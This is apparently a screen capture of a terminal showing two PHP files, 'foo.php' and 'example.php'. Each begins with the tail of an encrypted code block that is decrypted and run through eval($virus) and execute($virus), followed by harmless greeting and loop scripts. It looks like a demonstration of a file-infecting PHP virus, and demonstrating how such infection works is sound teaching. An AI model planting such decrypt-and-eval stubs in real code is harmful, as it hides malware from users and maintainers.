 vagrant@jessie: ~
vagrant@jessie: ~ 78x17
MCRYPT_MODE_CBC,
base64_decode($iv)
);
eval($virus);
execute($virus);
?><?php echo "Hello Linux Australia!\n";
foo.php 16,1 Bot
execute($virus);
?><?php
for($i=1; $i<10; ++$i) echo $i;
echo "\n";
~
example.php 20,0-1 Bot